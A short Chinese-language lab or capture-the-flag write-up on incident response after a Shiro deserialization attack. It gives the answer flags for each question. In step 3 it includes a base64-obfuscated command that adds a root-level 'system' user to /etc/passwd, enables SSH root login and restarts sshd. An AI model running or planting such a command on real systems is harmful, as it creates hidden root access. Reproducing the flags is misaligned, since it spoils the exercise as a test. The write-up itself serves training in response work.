第八章-内存马分析-Java02-Shiro

Contents

0x00 环境分析

|

|

0x01

利用上一题获取的shiro key攻击后进行应急

1、将 shiro 的 key 作为 flag 提交

flag{KduO0i+zUIMcNNJnsZwU9Q==}



2、隐藏用户后删除,并将隐藏用户名作为 flag 提交

8088运行着Shiro服务

cat /etc/passwd

flag{guest}



3、分析app.jar文件是否存在后门,并把后门路由名称作为 flag 提交

添加一个用户利用ssh进行连接

|

|

echo IyEvYmluL2Jhc2gKCmVjaG8gInN5c3RlbTphZGs2b05Sd3lwRndBOjA6MDpldmFsX3RvX3Jvb3Q6L3Jvb3Q6L2Jpbi9iYXNoIiA+PiAvZXRjL3Bhc3N3ZCAmJiBlY2hvICJQZXJtaXRSb290TG9naW4geWVzIiA+PiAvZXRjL3NzaC9zc2hkX2NvbmZpZyAmJiAvZXRjL2luaXQuZC9zc2ggcmVzdGFydA==|base64 -d > /tmp/ssh.sh

连接ssh system/admin123

flag{/exec}

4、分析app.jar文件,将后门的密码作为 flag 提交

flag{cmd}